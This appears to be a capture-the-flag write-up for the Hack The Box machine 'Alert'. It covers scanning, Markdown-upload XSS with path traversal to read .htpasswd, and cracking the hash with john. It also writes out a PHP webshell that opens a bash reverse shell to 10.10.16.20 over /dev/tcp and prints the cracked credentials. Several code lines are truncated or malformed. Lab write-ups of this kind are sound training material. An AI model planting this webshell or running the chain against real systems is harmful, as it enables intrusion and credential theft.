This is my first time to play this machine, So i hope i can find the flag and gain the root privilege <3
Target
- 10.10.11.44
First, we need use nmap scan this machine, command
1 | nmap -sS -T4 -sV 10.10.11.44 -O -A -v -p- |

Subsequently, it can be observed that ports 80 and 22 have been opened, and not filtered, btw If you haven’t added the alert.htb domain, you need to add the following in hosts file
1 | # vim /etc/hosts |

Accessing this web page, we will find that it is a file upload page

use dirsearch to scan the web directory
1 | python3 dirsearch.py -u http://alert.htb |
At the same time, use BurpSuite to fuzzing this web page, touch a new Markfile, and started a http.server
1 | <script> |
and we can use path traversal to read. htapass files
1 | <script> |

Afterwards, we will receive the .htpasswd content
1 | <pre>albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/ |
use john to crack it!
1 | john - wordlist=/usr/share/wordlists/rockyou.txt - format=md5crypt-long "albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ" |

Now we have obtained the apr1 password
1 | albert |

find first flag!


Check the subnet

create a new webshell file
1 | <?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.16.20/12345 0>&1'"); ?> |
and forwarding the 8080 port
1 | ssh -L 8080:127.0.0.1:8080 -vl albert alert.htb |
give the root flag!